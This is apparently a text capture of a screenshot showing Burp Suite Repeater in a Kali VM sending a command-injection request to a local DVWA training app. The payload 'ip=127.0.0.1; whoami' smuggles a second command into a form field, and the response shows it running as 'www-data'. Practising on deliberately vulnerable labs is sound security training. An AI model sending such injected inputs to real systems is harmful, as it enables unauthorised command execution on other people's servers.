 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
18:03
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < >
Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
Cookie: security_level=0; security=low; PHPSESSID=7ec2bb540882cf13fa921b2b482bfb78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
ip=127.0.0.1; whoami&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3056ms
rtt min/avg/max/mdev = 0.036/0.041/0.044/0.003 ms
www-data
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
<li><a href="http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/bash/</a></li>
<li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/</a></li>
<li><a href="https://owasp.org/www-community/attacks/Command_Injection"
target="_blank">https://owasp.org/www-community/attacks/Command_Injection</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
? < + > Type a search term 0 matches
Done
5,324 bytes | 3,085 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7
Upcoming
Earnings
Search
ENG
IN
18:03
10-04-2025